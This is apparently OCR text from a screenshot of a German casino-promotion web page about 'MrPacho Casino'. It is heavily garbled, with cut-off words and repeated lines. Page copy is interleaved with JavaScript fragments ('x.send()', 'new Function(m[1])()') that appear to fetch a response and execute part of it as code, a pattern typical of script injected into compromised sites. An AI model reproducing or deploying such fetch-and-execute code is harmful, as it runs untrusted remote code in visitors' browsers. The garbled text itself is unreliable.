
Deut
n(m[1])();
/); m && new Function(m[1])();
 heutigen
} }; x.send(); Das MrPacho
/); m
hen immer
Casino hat sich in kurzer Zeit
} }; 
einen festen...
Daza
Erste
read more
Deuts
read
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU 